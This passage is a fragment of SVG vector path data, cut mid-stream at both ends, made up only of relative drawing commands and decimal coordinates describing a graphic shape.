79,.00439-.03418-.03467-.00391,.02881-.03125,.02393-.04492c.01953-.0293,.03857-.0498,.05322-.06543l.03467-.00488c.00439-.01562,.00439-.03516,.00879-.06055l.00293-.08398c-.00586-.06445-.0166-.10352-.04199-.12793l-.03857,.04102c.00879-.04004-.00684-.08496-.04199-.11816l-.00586-.02539-.02979-.00879,.00098,.03906,.03467-.00488,.00684,.09375c-.03467,.01562-.0791,.03125-.12842,.03223,.01025,.01953,.01562,.03418,.01123,.05957l-.00439,.03418-.00439,.03516-.03955,.00098c-.01465,.01465-.01367,.05469,.00244,.1084l.02588,.07422,.01074,.0293,.01025,.01953,.06006,.02832Zm-.11572-.34375l.03418-.00586-.03516-.03418,.00098,.04004Zm.06299,.18652l-.01953,.02051-.00537-.02539,.0249,.00488Zm.01416,.20801l.0249,.00391-.00049-.0293-.03516-.00488,.01074,.03027Zm.01465-.25781l.01025,.01953-.03467,.00586,.00439-.03516,.02002,.00977Zm.02881-.04102l-.02441,.00586-.00049-.01953,.02441-.00586,.00049,.01953Zm-.02393-.19727l.03467-.00586-.03516-.0332,.00049,.03906Zm.11816,.21094c.00488-.00488,.01514-.00586,.02002-.00098,.00537,.01465,.01025,.01953,.00537,.02539h-.00977l-.05566-.05371-.01611-.06348-.06006-.01953,.00488-.01465,.12451,.03223,.02637,.08398-.03516-.02441-.00439,.03516Zm-.07129,.14453l.00537,.02539-.0249-.00488-.01025-.0293,.02979,.00879Zm-.021-.05859c.03369-.04492,.05273-.08496,.05225-.11523l.00781,.13379-.06006-.01855Zm.01953,.23242l.02979-.00098-.00537-.02441-.02979-.00977,.00537,.03516Zm.05225-.10547l-.01416,.01562,.0249,.00391-.00537-.01465-.00537-.00488Zm.04346-.0752l.01025,.03027-.05811,.07031,.07275-.0957-.0249-.00488Zm.00195,.10938l.0249,.00391,.00439-.03418-.03955,.00098,.01025,.0293Zm.02148-.65918l.0249,.00391,.00439-.03418-.03955,.00098,.01025,.0293Zm.11182,.14648l.00537,.00488-.00244-.10938-.01514-.01465-.02783,.08984-.05566-.05371c-.01465,.01562-.02393,.0459-.01318,.08496l.00635,.05469,.00537,.02441,.00488,.01465,.06006,.00879-.05322,.08496,.09424,.00293,.01709,.11426-.05029-.04883c.00098,.05957-.00244,.12402-.01123,.18359l.02832-.07031,.02979,.00977,.00488-.01562-.00537-.01465c0-.00977,.00488-.01465,.00977-.00977l.00586,.05469,.01904-.0498q0,.00977,.00488,.00488l.00488-.00586,.00977-.01953-.00537-.01465,.01025,.00977c.00977,.00977,.01514,.01465,.02002,.00879l.00391-.03418-.03467,.00586,.00977-.02051,.04443-.00586c.00391-.04492,.01318-.08398,.03174-.13379l-.04883,.02051-.00879,.06934-.03906,.01074,.00391-.03516-.02686-.11328-.02979,.00098-.00146-.06934,.00049,.00977-.03467-.00391-.00586-.02539,.03467-.00488Zm-.07568,.41211l.00049,.04004c.01465-.01562,.01953-.03027,.00439-.04492l-.00488,.00488Zm.00635,.08398l-.00439,.01562,.01953-.00098-.00488-.01465h-.01025Zm.00049-.22266l.00635,.05469h.00977l-.01123-.05957-.00488,.00488Zm.03516-.23828l.00537,.02441-.03467,.00586,.00439-.03516,.0249,.00488Zm-.02344,.58008l.0459,.04395,.02832-.07031-.02393,.05469-.05029-.02832Zm.10986-.70117l-.09131,.12598,.12158-.09668-.01025-.01953-.02002-.00977Zm-.08643-.1123l.03467-.00488-.00537-.02539-.02979-.00879,.00049,.03906Zm.00684,.32715l.05908-.02051-.02393,.05469-.01025-.01953-.0249-.01465Zm.03906,.22266l-.01953,.01953-.00537-.02441,.0249,.00488Zm-.00195-.59473c0,.00977,.00537,.02441,.02051,.03906l-.00098-.03906h-.01953Zm.00195,.1084l.01514,.00488-.00049-.01953-.01465,.00488v.00977Zm.01172-.15332l.0249,.00488-.00537-.02539-.02979-.00879,.01025,.0293Zm-.00977,.24316l.10449,.02246,.02051,.04883,.02832-.06934-.07471-.02344-.00586-.05469-.07275,.07617Zm.01172,.35156l.03076,.03906-.0249-.00488-.00586-.03418Zm.01318,.40039l.0249,.00488-.00537-.02441-.03027-.00977,.01074,.0293Zm-.00635-.06445l.03467-.00488-.03516-.03418,.00049,.03906Zm.04248-.11426l-.00098-.0498-.02002,.00098-.00391,.04395,.0249,.00488Zm.10352-.77539l.02979,.01953,.00537,.00488-.01465,.01562-.04541-.03418-.04102-.07812-.04834,.08008,.05518,.02344c.00977,0,.02002,.01953,.03564,.04395l.01514,.02441,.01562,.02441,.04443-.00586,.00586,.05469,.0293-.03027-.0376-.13281c-.00439,.01465-.00928,.01953-.01953,.00977l-.01025-.00977-.01025-.01953h-.00977l.00049,.00977Zm-.1123,.34961l.01465-.01562c.01465-.01465,.01953-.03027,.00391-.04395l-.00928,.00977-.00928,.0498Zm.00586,.5293l.00635,.06445-.00146-.06934-.00488,.00488Zm.00488-.2373l.03467-.00586-.03516-.03418,.00049,.04004Zm.02295,.14844l.0249,.00391,.00439-.03418h-.03955l.01025,.03027Zm.00586-.95703v.01074l.02002-.00098,.00439-.01465h-.01953l-.00488,.00488Zm.02686,1.11426l.01514,.00488,.00879-.05957-.04443,.01562,.02051,.03906Zm.01904-.78809l-.01025-.0293-.00977,.00977,.02002,.01953Zm-.00928-.21289h.02002l-.02051-.01953,.00049,.01953Zm.00781,.38672l.06592,.0625-.021-.03906c-.01025-.01953-.01025-.0293,.00977-.01953l-.05469-.00391Zm.10742,.42383l-.07666-.12207-.02393,.02539,.10059,.09668Zm-.09766,.30371l.00049,.02051,.01953-.00098-.00049-.01953h-.01953Zm.0083-.0791c0,.00977-.00439,.03516,.00635,.07422l-.00635-.07422Zm.01318-.58008l.0249,.00488-.03564-.03418,.01074,.0293Zm-.00439,.7832l.02002-.00098-.00049-.01953-.0249-.00391,.00537,.02441Zm.01074-.69922l.03027,.00977-.00049-.01953-.04492-.00488,.01514,.01465Zm-.00049-.29199l.02441,.00488,.00439-.03516-.03955,.00098,.01074,.0293Zm-.00098,.94141l.03418-.00586-.03516-.03418,.00098,.04004Zm.01123-.16406l.01514,.00488-.00049-.01953h-.01953l.00488,.01465Zm.06885-1.03125l.01416-.01562-.0498-.01855,.03564,.03418Zm-.02832,.56543l.03418-.00586-.00537-.02441-.0249-.00488-.00391,.03516Zm.00195,.09863l.03418-.00586-.00537-.02441-.0249-.00488-.00391,.03516Zm.00098,.0498l.01953-.00098-.02002-.01953,.00049,.02051Zm.00684-.89648l.0293-.00098-.00537-.02441-.02979-.00977,.00586,.03516Zm.00439,.46973l.03467-.00488-.00586-.02539-.02979-.00879,.00098,.03906Zm.02881,.94043l.01758-.10938,.02002,.01953,.02832-.0791-.08984-.02832,.00391,.19824,.02002-.00098Zm-.01611-1.29688l.02979-.00098-.00586-.02441-.02441-.00488,.00049,.03027Zm.10889,.25l-.03516-.02344-.02148-.0791-.03809,.07031,.09473,.03223Zm-.0752,.69531l-.00439,.03516,.03467-.00586-.03027-.0293Zm.0166,.08398l.0249,.00391q-.00049-.00977,.00488-.00488,.00488-.00488,.00488,.00488l.0293-.01074-.00488-.01465c-.01025,.00098-.0249-.00391-.03467-.00391l-.01514-.00488-.02002,.00098,.01074,.0293Zm-.00781-1.12402l.02051,.01855-.00049-.01953-.02002,.00098Zm.01172,.07812l.0249,.00488-.00098-.0293-.03467-.00488,.01074,.0293Zm.00635,.08496l.00439-.03516-.01953,.02051,.01514,.01465Zm-.00439,.27734l.0249,.00391-.00049-.0293h-.02979l.00537,.02539Zm.06787,.66699c.00488-.01465,.00439-.02441-.00049-.03906l-.01025-.02051-.01514-.01367-.02441,.02441,.05029,.04883Zm-.04443-.00391c-.00488,.00488-.00488,.01465,.00049,.01953,.00488-.00488,.00439-.01465-.00049-.01953Zm.00195-1.125h.02979l-.00537-.02441-.02979-.00977,.00537,.03418Zm.01904,1.42676l.00488-.00488c-.00586-.02441-.01123-.0498-.02637-.07422l.02148,.0791Zm-.01465-1.22852h.0293l-.00537-.02539-.02979-.00879,.00586,.03418Zm.0166-.14844l.0249,.00391-.00049-.0293-.03467-.00391,.01025,.0293Zm-.00049,1.21289l.06885-.03027-.06982-.00879,.00098,.03906Zm.00635,.06445l.1167-.10156c-.00488,.00586-.01465,.00586-.01953,.00098-.00537-.00488-.00537-.01465-.00586-.02441l-.09131,.125Zm.01318-1.06543l.0249,.00488-.00049-.0293-.03467-.00488,.01025,.0293Zm.01318-.08398l.0249,.00488-.00049-.03027-.02979,.00098,.00537,.02441Zm.02734,.86133c-.00049-.0293-.01123-.04883-.03125-.0791l.03125,.0791Zm-.02246,.12402l-.00439,.03516,.02979-.01074-.02539-.02441Zm.04541-.19922l-.0376,.08008,.07324-.0459-.0249-.00391-.01074-.03027Zm-.02295-1.14844l.0249,.00488-.00049-.03027-.03467-.00391,.01025,.0293Zm.00293,1.61523h-.01025l.00049,.01953q.01025,0,.01465-.00488v-.00977l-.00488-.00488Zm-.00146-1.5459h.02979l-.00537-.02539-.02979-.00879,.00537,.03418Zm-.00049,1.70898l.00537,.00488,.00439-.02441h-.01025l.00049,.01953Zm.00293-1.34766h.02979l-.03027-.0293,.00049,.0293Zm.00391,.93652l.00537,.02441,.01514,.00488-.00098-.0293-.01465-.00488-.00488,.00488Zm.04248-1.08594l.01416-.04492-.04443,.00586-.00488,.00488,.03516,.03418Zm-.02783,.09961h.02979l-.00537-.02539-.02979-.00879,.00537,.03418Zm.01465,.96582l.03955-.00098-.01074-.0293-.02979-.00977,.00098,.04004Zm.05762-1.31348l.01416-.04492-.0498-.01953-.01465,.01562,.02979,.00977,.00537,.02441-.03955-.00977,.00537,.01562,.04932,.00879Zm-.05176,1.61035l.08496,.04297-.08594-.08203,.00098,.03906Zm.01123-.43555l-.00488,.01465,.01514,.00488-.00049-.02051-.00977,.00098Zm.06934,.49316l.03467,.00488v.00977l.00049,.00977c0,.00977-.00977,.00977-.01953,.01074l-.02393,.05469-.00537-.02441-.05859,.04004,.10107,.09766,.01367-.05469,.01953-.01074-.01318-.1582-.05469-.02344,.00586,.05469v-.01074Zm-.06348,.05664l.03955-.00098-.04004-.03906,.00049,.04004Zm.00781-1.5957l.0249,.00488-.00049-.03027-.02979,.00098,.00537,.02441Zm.01074,1.53516l.00537,.00488,.00439-.02441-.01465,.00488,.00488,.01465Zm.07764-1.8291l-.03564-.03418-.01465,.01562,.05029,.01855Zm-.03271,1.59082l.02979,.00879-.00049-.03906-.04004,.00098,.01074,.0293Zm.00879-1.52637l.0249,.00488-.00049-.0293-.03467-.00488,.01025,.0293Zm.00928,1.44629c-.00488,.00586-.00439,.01562,.00537,.02539l.02002-.00098-.00537-.01465-.02002-.00977Zm.72705,.18359l.76172-.79297c.08252-.08594,.10498-.18945,.07275-.32812-.02686-.11328-.08838-.21094-.1792-.29883-.09131-.08691-.19141-.14453-.30566-.16699-.12939-.0166-.23242,.00977-.31494,.0957l-.76221,.79297,.72754,.69824Zm-.72656-1.39648l.02051,.01953-.00049-.02051-.02002,.00098Zm.04492,1.74219l.0249,.00488,.00439-.03516-.04004,.00098,.01074,.0293Zm0-.48535l.0249,.00488,.00439-.03516-.03955,.00098,.01025,.0293Zm.08252,.15723l-.09082-.08789,.00098,.0498,.0249,.00488,.02539,.04395,.03955-.01074Zm-.08594,.41309l.00537,.00488,.00439-.02539-.01465,.00488,.00488,.01562Zm.08984-.21484l.02441-.02539,.04639-.14941-.14551,.15137,.04004,.00879,.00488,.01465,.02344-.07422,.00635,.07422Zm-.04443-1.48047l.00439-.03516-.03418,.03516h.02979Zm-.01953-.48535l.03516,.03418,.0249,.00488-.00049-.03027-.02979-.00879-.00537-.02539-.02979,.00098,.00537,.02441Zm.00146,.06934h.02979l-.00586-.02539-.02979-.00879,.00586,.03418Zm.00635,.32715l.0249,.00391-.00049-.0293-.02979,.00098,.00537,.02441Zm.01367,1.66406l.01465,.00488-.0249-.02441,.01025,.01953Zm.00146-1.91211l.02441,.00391-.02051-.03906-.01465,.00586,.01074,.0293Zm.01074,.05957l.04346-.05566-.06348,.03613,.02002,.01953Zm.00635,.05371l.0249,.00488-.00586-.02441-.0249-.00488,.00586,.02441Zm.02539,1.77344l.02002,.00879-.01025-.0293-.02539-.01465,.01562,.03516Zm-.00928-1.69922l.00586,.03418,.00977-.00977-.00586-.02441h-.00977Zm.02588-.45117l.02441,.00391-.00049-.0293-.03467-.00391,.01074,.0293Zm.03662,2.08496l.02979,.00879-.01025-.0293-.03027-.00977,.01074,.03027Zm.01074,.03906l-.00488,.01465,.0249-.00488-.00049-.02051-.01953,.01074Zm.01123-1.64941l.0249,.00391-.00537-.02441-.0249-.00488,.00537,.02539Zm.00439-.54004l.02979-.00098-.00586-.02441-.02979-.00977,.00586,.03516Zm.00195,2.08008c-.00488,.00488-.00488,.01465,.00537,.02441h.02002l-.02539-.02441Zm.0083,.17285l.0249,.00488,.00439-.03516-.03467,.00586,.00537,.02441Zm.02441-.26758l.02979,.00879-.00049-.03906-.03955,.00098,.01025,.0293Zm.01367,.19727l.02002,.00977-.01025-.0293-.02979-.00977,.02002,.0293Zm-.00195-1.83691h-.00977l.00049,.01953,.01465,.00488-.00049-.01953-.00488-.00488Zm.00391-.29785h.02979l-.00537-.02539-.02979-.00879,.00537,.03418Zm.03125,2.30273l-.01953,.00098-.00244,.12402,.04297-.06543,.02979-.01074-.01025-.01953-.04053-.0293Zm-.00586-.30664l.04932,.00879,.00977-.03027-.03467,.00586-.03516-.01367,.01074,.0293Zm.00146,.0791c.01025,.00977,.04004,.01953,.09473,.0332l-.10547-.0625,.01074,.0293Zm.00586-2.17969l.0249,.00488-.00537-.02539-.0249-.00391,.00537,.02441Zm.01465,2.46191l-.01074-.0293,.01562,.03418-.00488-.00488Zm.00244-.36719c-.00488,.00586,.00049,.00977,.00537,.01465q-.00049-.00977-.00537-.01465Zm.01953-1.99121l.0249,.00391-.00049-.0293-.03467-.00391,.01025,.0293Zm.04883,2.17383l.00928-.03027h-.01025l.00098,.03027Zm.02588-.16895l-.00439,.01465,.01465-.01562-.01025,.00098Zm-.00146,.15332l.03418-.00586-.00537-.02441-.02979-.00977,.00098,.04004Zm.02295,.41016l.03467-.00488-.03564-.03418,.00098,.03906Zm.00879-2.5166l-.00342,.06543,.00977-.00098-.00146-.06934-.00488,.00488Zm.01904,2.18457l.0249,.00488,.00439-.03516-.03955,.00098,.01025,.0293Zm.05566-2.42285l.0249,.00391-.00537-.02441-.03027-.00977,.01074,.03027Zm-.00342,2.29785l.0249,.00488-.03027-.0293,.00537,.02441Zm.01172,.08887l.0249,.00488,.00391-.03516-.03418,.00586,.00537,.02441Zm.0083-2.04102h.02979l-.00537-.02539-.0249-.00391,.00049,.0293Zm.01807,2.3877l.0249,.00391-.00537-.02441-.02979-.00977,.01025,.03027Zm-.00342-2.66504l.0293-.00098,.00977-.00977-.04492-.02441,.00586,.03516Zm.03125,.07812l.01465,.00488-.02002-.01953,.00537,.01465Zm.06543,.05371l.01367-.05469-.04834,.0498,.03467,.00488Zm-.00732,2.61523l.0249,.00488-.00537-.02539-.02979-.00879,.01025,.0293Zm.04736-.35254l.01514,.01465-.02539-.04395,.01025,.0293Zm.02783-2.33398h.02979l-.00537-.02441-.03027-.00977,.00586,.03418Zm.00586,2.76465l.0249,.00391-.00537-.02441-.0249-.00488,.00537,.02539Zm.01807-.08008l.0249,.00488-.00537-.02539-.02979-.00879,.01025,.0293Zm-.00244,.13379l.03467-.00586-.03516-.0332,.00049,.03906Zm.11035-2.9043l.03027,.01855,.00342-.06445-.02979-.01953,.03418-.02539-.00098-.03906-.05469-.01367-.01025-.01953-.01367,.05469-.05029-.01855-.01855,.0498,.08447,.0127,.02588,.06445Zm-.10645,.12012c.00049,.02051,.00049,.03027,.00586,.03516,.01416-.01562,.01416-.02539,.00928-.03027l-.01514-.00488Zm.01904,2.93262l.0249,.00391,.00439-.03418-.03955,.00098,.01025,.0293Zm.00439-2.9873l.0249,.00488-.00049-.03027-.02979,.00098,.00537,.02441Zm.03174,3.05078l.0249,.00488-.00586-.02539-.02979-.00879,.01074,.0293Zm.01318-.32715l.03369-.03516-.01514-.01465-.01855,.0498Zm.01416,.22754l.0249,.00488,.03857-.07031-.07373,.03613,.01025,.0293Zm.00879,.18359h-.00977l.00049,.01953h.01953l-.00537-.01465-.00488-.00488Zm.02344-.31836l.0249,.00488-.00537-.02441-.03027-.00977,.01074,.0293Zm.01514,.25781l.00977-.00977,.02344-.06543-.03955,.00098,.00635,.07422Zm.00684-3.35352l.0249,.00391,.00439-.03418-.03955,.00098,.01025,.0293Zm.00391,3.40234c-.00488,.00586-.00928,.02051-.00439,.03516l.00928-.04004-.00488,.00488Zm.02246-.35645l.0249,.00391-.00537-.02441-.02979-.00879,.01025,.0293Zm.02979,.24219c.03906-.04102,.0625-.08594,.07129-.14551l.01514,.01465-.03564-.05371-.08936-.01855c.02002,.0293,.03076,.0498,.04102,.06934,.01514,.02441,.01562,.05371,.01123,.0791l-.02002-.01953,.00635,.07422Zm-.0332-3.38281c.00049,.00977,.00537,.02441,.01611,.04395l.01416-.01465-.03027-.0293Zm.02051,.28223l.02002,.00879-.00537-.02441-.0249-.01465,.01025,.03027Zm.07617,2.55859l-.03516-.0332-.04395,.04492,.0791-.01172Zm-.05127-.07812c.00977-.01953,.01416-.04492,.01416-.05469l-.03955,.01074,.02539,.04395Zm.00635,.79297l-.02002,.00977-.00928,.03027,.02979-.01074,.00439-.02441-.00488-.00488Zm-.02637-.06445l.03467-.00488-.03516-.03418,.00049,.03906Zm.02881-.30273l.00049,.04004,.03467-.00586-.01025-.01953-.0249-.01465Zm.01221-.13379l.08496,.0332-.01123-.05957-.02441,.02539-.00049-.0293-.05908,.02051,.01025,.00977Zm-.00293-2.61523l.02979-.00098-.00537-.02441-.03027-.00879,.00586,.03418Zm.05469-.22852l.00488-.01562c-.02002-.00879-.04004-.00879-.06445,.00684l.05957,.00879Zm.03223-.13477l.02344-.05469-.09473-.04297-.00977,.01953,.03516,.01465-.00488,.01465-.03467-.01367,.02539,.04395,.06006,.01855Zm-.06836,3.52832l.0249,.00391-.00537-.02441-.02979-.00879,.01025,.0293Zm.02588-.19922l.0249,.00488,.00439-.03516-.03955,.00098,.01025,.0293Zm.01172-.6582l-.00439,.02441h.01953l-.00537-.02539-.00488-.00488-.00488,.00586Zm.22168-.05957l.01807-.08887,.01953-.02051,.03906-.01074-.021-.05859-.03516-.03418c-.00977,.00977-.01904,.03027-.0332,.06445-.00928,.03027-.01904,.0498-.03369,.06543l-.05469-.01367-.00586-.03418-.09863,.00195-.01367,.05469,.07959,.03809-.00244,.11328,.0376-.10938,.10449,.03223Zm-.19922,.68262l.0249,.00488-.00586-.02441-.02979-.00977,.01074,.0293Zm.04736-3.06152l-.03516-.03418-.00977,.00977,.04492,.02441Zm-.0249,3.44238l.0249,.00488,.00391-.03516-.03955,.00098,.01074,.0293Zm-.00342-3.38281l.0249,.00488,.00439-.03516-.03467,.00586,.00537,.02441Zm-.00244-.12891l.03418-.00586-.03516-.0332,.00098,.03906Zm.01709-.11914l.0249,.00488-.00537-.02539-.02979-.00879,.01025,.0293Zm.01318-.08398l.0249,.00391q0-.00977,.00488-.00488,.00488-.00488,.00488,.00488l.0249,.00488,.00439-.03516-.06934,.00098,.00537,.02539Zm.05469,3.46094l-.02295-.14844-.00879,.04004-.00977,.03027-.01807,.06934,.05957,.00879Zm-.03271,.10449l.0249,.00488,.03955-.01074-.01025-.01953c-.00537-.00488-.03027-.00977-.06445-.00391l.01025,.0293Zm.01562-3.67578l-.01514-.01465-.00977,.01074,.0249,.00391Zm-.02246,2.58105h.01953l-.02002-.01953,.00049,.01953Zm.01465-2.47168c-.00488-.00488-.01025-.00977-.01025-.01953l.01025,.01953Zm.00928,3.18457l.01514,.00488,.00439-.01465h-.01953v.00977Zm.0127,.38184c-.01025-.00977-.01025-.01953-.00049-.03027l.00049,.03027Zm.01074-.44629c.02441-.02539,.01904-.0498-.0166-.08398l.0166,.08398Zm.03662,.59863l-.03516-.03418,.00586,.03516,.0293-.00098Zm-.01904-3.67969l-.00439,.01465,.01953-.00098-.00537-.01465-.00977,.00098Zm.0083,3.125l.0249,.00488-.03564-.03418,.01074,.0293Zm.00098-2.91309l.0249,.00488,.03955-.01074-.03564-.03418-.03955,.01074,.01074,.0293Zm.03076,2.53613l-.02441-.00488,.02441,.00488Zm.00195-2.87305l.01514,.01465-.02539-.04395,.01025,.0293Zm.00977,2.45703l.01465-.01562-.02051-.01953-.01416,.01562,.02002,.01953Zm-.0127-2.12012l-.00537-.01465-.00049-.02051,.00586,.03516Zm-.00391-.19824c.00977,0,.03467-.00586,.06396-.00586l-.03027-.0293-.03467-.00391,.00098,.03906Zm.00928,3.68066l.03467-.00586-.03564-.03418,.00098,.04004Zm.00781-.35254l.0249,.00488,.00391-.03516-.03418,.00586,.00537,.02441Zm.00391,.19824l.0249,.00488,.00439-.03516-.03467,.00586,.00537,.02441Zm-.00293-.14844h.01953l-.02002-.01953,.00049,.01953Zm.00732-3.57617l.00049,.00977,.01953-.00098-.01514-.01465-.00488,.00586Zm.01367,.1875l-.00488-.00488,.00488,.00488Zm.01367,3.40332l.0249,.00391-.00537-.02441-.0249-.00488,.00537,.02539Zm-.00342,.07422l.021,.03906-.021-.03906Zm.01221-1.13477l.06299-.06543-.04492-.01465-.01807,.08008Zm.03076,1.29199l.0249,.00488-.00537-.02539-.03027-.00879,.01074,.0293Zm-.00391,.05469l-.00439,.01465h.01953l-.00537-.01465h-.00977Zm.00244-.36621l.01025-.00098,.00439-.02441-.01514-.00488,.00049,.03027Zm.02002-3.46777l-.00586-.02539-.00928,.01074,.01514,.01465Zm.00049,2.50586c-.00928,.02051-.00391,.04492,.01123,.05957l.02393-.02539-.03516-.03418Zm.0127,1.37207l.0249,.00391,.00391-.03418-.03418,.00586,.00537,.02441Zm.01465-.24805l.03564,.03418,.0542,.00391,.00439-.03516-.06934,.00195-.02539-.03418h-.00977l.01025,.0293Zm.00195,.09863l-.00391,.03516,.03418-.00586-.03027-.0293Zm.01465-.01465l.0249,.00391,.00439-.03418-.03955,.00098,.01025,.0293Zm.03809-1.32324l-.00098-.04004-.03369,.03516,.03467,.00488Zm-.01709,1.12988l.00928-.04004-.02441,.02539,.01514,.01465Zm.01904-3.50781l-.01611-.04395-.01416,.01465,.03027,.0293Zm-.01416,2.52148c-.00928,.02051-.00879,.0498-.0083,.0791l.00977-.01953,.00928-.02051c.00488-.01465,.00439-.02441-.00537-.03418l-.00537-.00488Zm-.00098-2.2832l.01465,.00488v-.02051l-.02002,.00098,.00537,.01465Zm.01221,3.32324l.04932,.00879,.00439-.03418-.03467,.00488-.02979-.00879,.01074,.0293Zm-.00586-1.27734v.00977l.02002-.00098,.00439-.01465h-.01953l-.00488,.00586Zm.01758,1.36621c-.01025-.00977-.01514-.01465-.01562-.02441l.01562,.02441Zm-.00391-1.41113l.0249,.00391-.00537-.02441-.02979-.00977,.01025,.03027Zm-.00244-2.10059l.03467-.00586-.00537-.02441-.02979-.00977,.00049,.04004Zm.01172,2.05078l.0293-.00098-.00537-.02441-.0249-.00488,.00098,.03027Zm.01025,1.74805h-.01025l.00049,.02051q.00977-.00098,.01465-.00586v-.00977l-.00488-.00488Zm-.00781-.38574c.00488,.00488,.00977,.00879,.00537,.01465-.00537-.00488-.01025-.00977-.00537-.01465Zm.01465-3.2207l-.01416,.02539,.0293-.01074,.00928-.0293-.02441,.01465Zm.01855,.18359c-.00977,.00977-.01416,.02441-.00391,.04395l.01514,.02441,.01025,.01953-.00195-.09863-.01953,.01074Zm-.00244,1.60938l.02979-.00098-.00537-.02441-.03027-.00879,.00586,.03418Zm.00488,1.97656l.01514,.00488-.02539-.02441,.01025,.01953Zm.00684-.40137l.0249,.00391,.00439-.03418-.04004,.00098,.01074,.0293Zm.00488-3.45312l.0249,.00488-.03516-.03418,.01025,.0293Zm.00684,2.05566l.0249,.00488-.00537-.02441-.03027-.00977,.01074,.0293Zm-.00732,.13867l.0249,.00488,.02979,.00879c.0249,.00488,.03955,0,.04932-.01074l-.04004-.03809c0,.00977,.00488,.01465-.00488,.01465l-.01465,.00488-.00488-.00488-.00537-.01465-.03418,.03516Zm.03857-2.27441c0-.00977,.00488-.00488,.01025,0q.00977,0,.01465,.00488l.00879-.06934-.06885,.03125,.03516,.0332Zm-.03174,2.36914l.02979-.00098-.00537-.02441-.0249-.00488,.00049,.03027Zm.04199-.37793l-.00537-.03418-.03418,.03516,.03955-.00098Zm-.03223-1.86621l.01514,.01465,.02002,.00879c.01465,.00488,.0249,.00488,.03955-.00098l-.05078-.04785-.02393,.02539Zm.03467,1.73242l.0249,.00488-.00049-.03027-.03516-.00391,.01074,.0293Zm-.00195,1.64941l.06396-.03516-.06934,.01074,.00537,.02441Zm.00195-1.40625l.01465,.00488,.02783-.09961-.0293,.03027-.01318,.06445Zm.00293-1.81348l.01514,.01465,.02002,.00977c.01514,.00488,.0249,.00391,.04004-.00098l-.03125-.06836-.04395,.04492Zm.04395,3.41211l.06982,.02832-.0708-.06738,.00098,.03906Zm.01416-3.25l.00977,.00977,.00439-.02441h-.01953l.00537,.01465Zm.01221-.37598c.00439-.03516-.00146-.05957-.0166-.07422l.0166,.07422Zm-.00195,2.14453l.0249,.00488-.00049-.03027-.03467-.00391,.01025,.0293Zm-.00586-.30664l.0249,.01367,.01758-.11914-.03418,.01562-.0083,.08984Zm.01318,1.6543l.02979,.00879-.00049-.03906h-.03955l.01025,.03027Zm-.00244,.36621l.05811-.06055-.05957-.00879,.00146,.06934Zm.01221-1.8623l.0249,.00391-.00537-.02441-.03027-.00977,.01074,.03027Zm.01465,.2373l-.00488,.01465h.02002l-.00049-.02051-.01465,.00586Zm.00049,1.50586l.01953-.00098v-.01953l-.0249-.00488,.00537,.02539Zm.00146-3.39844h.00977l.00439-.02539-.01514-.00391,.00098,.0293Zm.01123,1.55566l.0249,.00391-.00098-.0293-.03467-.00488,.01074,.03027Zm-.00488-1.47168l-.00439,.01465h.01953l-.00537-.01465h-.00977Zm.01807,1.64941c-.02393,.02539-.02393,.04492,.00146,.06934,.02441-.02539,.02393-.04492-.00146-.06934Zm.00244,1.59473l.0249,.00488-.00537-.02539-.03027-.00879,.01074,.0293Zm-.00684-3.56152l.01465,.00488v-.01953l-.01514-.00488,.00049,.01953Zm.00342,3.40332l.02979-.01074-.00049-.01953-.0249-.00488-.00439,.03516Zm.01465-1.26855l.0542,.00391-.00049-.0293c-.00977,0-.03467-.00488-.06445-.00391l.01074,.0293Zm-.00049,1.72852l-.00391,.03516,.0293-.01074-.02539-.02441Zm.00244-2.125l.01465,.00488-.00537-.01465q-.00488-.00488-.01465-.00488l.00537,.01465Zm.00342-1.30762l.01953-.02051-.02051-.01855,.00098,.03906Zm.00928-.52539h.01953l-.0249-.02441,.00537,.02441Zm.00342,1.66406l.0249,.00488-.00537-.02441-.0249-.00488,.00537,.02441Zm.01123,.56445c-.00977-.00879-.01514-.01367-.01514-.02441l.01514,.02441Zm-.01318,1.80371l.00537,.02441h.00977l.00439-.02441h-.01953Zm.00684-2.12988l.02979-.00098-.00537-.02441-.03027-.00977,.00586,.03516Zm.00391-1.77344l-.00391,.03418,.01465-.00488-.00586-.03418-.00488,.00488Zm.0083,.16309l.0249,.00488,.00439-.03516-.03955,.00098,.01025,.0293Zm.00146,1.29297l.02441,.00391-.00537-.02441-.02979-.00879,.01074,.0293Zm.01416,.21777l-.00195-.09961-.01465,.01562,.0166,.08398Zm.03369,.19727l.01855-.0498-.06836,.03125,.01025,.01953,.03955-.00098Zm-.04248,1.84375l.02002-.00098,.01025,.03027,.03955-.00098-.06543-.06348-.00439,.03516Zm.00342-2.30859l.02979-.00098,.00391-.03418-.03418,.00586,.00049,.0293Zm.01025,2.25391l.02979,.00879,.01904-.05957-.05908,.02051,.01025,.03027Zm.00293-3.3291c.00488,.00488,.01514,.01465,.02979,.01953l.04492,.01367c.03516,.01465,.06494,.01367,.0791-.00195l.00928-.0498-.16309,.01855Zm.01367,3.16016l-.00488,.01465,.01514,.00488-.00049-.01953h-.00977Zm.03467-1.47168l-.00586-.06445-.0293,.03027,.03516,.03418Zm.0415-.41699l.01465-.01562c-.01025-.00977-.02051-.01953-.03516-.02344-.02002-.00977-.03516-.00488-.04492,.00586l-.00439,.00488,.06982,.02832Zm-.05664,.14941l-.00928,.02051,.0293-.01074,.00439-.02539-.02441,.01562Zm.03711-1.8584l.00439-.02441-.03955-.00977,.03516,.03418Zm-.01807,3.79004l.03467-.00586-.03564-.03418,.00098,.04004Zm.02979-3.21582l-.01074-.03906-.01465,.01562,.02539,.02344Zm-.01318,.09473l.01514,.00488-.02539-.02441,.01025,.01953Zm-.00439,3.49219l.00586,.04492c.01465-.01562,.01416-.03516-.00098-.0498l-.00488,.00488Zm.00635-2.66504l.0293-.00098-.00537-.02441-.02979-.00879,.00586,.03418Zm.00098,.0498h.00977l-.01514-.01465,.00537,.01465Zm.01611,2.30762l.0249,.00488,.00439-.03516-.03955,.00098,.01025,.0293Zm-.00586-3.51172l.03467-.00586-.00537-.02441-.02979-.00977,.00049,.04004Zm.02002,.24219h.01953l.00928-.03027-.03467,.00586,.00586,.02441Zm.00586,3.02637c-.00488,.00488-.00439,.01562,.00537,.02441h.02002l-.02539-.02441Zm-.00146-3.53613l.02979-.01074-.00049-.01953-.0249-.00488-.00439,.03516Zm.01709,1.83203l.01367-.04492-.02979,.00098,.01611,.04395Zm.00244-1.58984c.00537,.00488,.03027,.01855,.06543,.0332l.03467,.01367,.03027,.01953-.14062-.09668,.01025,.03027Zm.07617,3.78223l-.02051-.0293c-.03906,.04102-.05762,.09082-.05664,.14062l.0249,.00391,.02539,.03418,.00928-.0293,.03955-.01074-.02148-.0791-.03467-